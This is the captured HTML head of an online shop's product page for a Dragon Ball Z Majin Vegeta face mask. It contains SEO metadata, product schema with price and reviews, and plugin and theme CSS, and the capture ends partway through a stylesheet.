

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/
body_size: 150447
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Face Masks - Majin Vegeta DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Fan of Majin Vegeta and his tendency to wish to destroy all the things? Then this Dragon Ball Z Masks that includes him shall be good for going exterior! Anti"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Face Masks - Majin Vegeta DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Fan of Majin Vegeta and his tendency to wish to destroy all the things? Then this Dragon Ball Z Masks that includes him shall be good for going exterior! Anti" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:46:02+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" />
<meta property="og:image:width" content="607" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Dragon Ball Z Mask&lt;/br&gt; Majin Vegeta Adult mask Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="18.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST74259" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Face Masks - Majin Vegeta DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Fan of Majin Vegeta and his tendency to wish to destroy all the things? Then this Dragon Ball Z Masks that includes him shall be good for going exterior! Anti" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;18.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg","width":"1517","height":"2560","caption":"Dragon Ball Z Mask</br> Majin Vegeta Adult mask Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/","name":"Dragon Ball Face Masks - Majin Vegeta DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:48:45+07:00","dateModified":"2025-09-19T16:46:02+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Face Masks - Majin Vegeta DBZ store &raquo; Dragon Ball Store","description":"Fan of Majin Vegeta and his tendency to wish to destroy all the things? Then this Dragon Ball Z Masks that includes him shall be good for going exterior! Anti air pollution masks, efficient towards allergic reactions &amp; amp; mud 3D printing : cautious colorimetry for unmatched realism 1x masks + 2x anti-air pollution filters Materials : cotton, spandex STANDARD SHIPPING FREE. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST74259","category":"Dragon Ball Accessories &gt; Dragon Ball Face Masks","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/14_cc35f69a-4826-4560-8a93-57f1bf7d32f6-scaled-2.jpg","height":"2560","width":"1517"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#li-comment-60623","description":"Good quality.","datePublished":"2025-09-18 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#li-comment-2533","description":"Looks just like in the picture and came faster than expected","datePublished":"2021-04-03 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hayden"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#li-comment-2532","description":"It fascinates me, it looks beautiful, I love this Dragon Ball stuff","datePublished":"2021-03-25 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}}],"offers":{"@type":"Offer","price":"18.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Face Masks &#8211;  Majin Vegeta DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-face-masks-majin-vegeta-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-face-masks-majin-vegeta-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-face-masks-majin-vegeta-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute 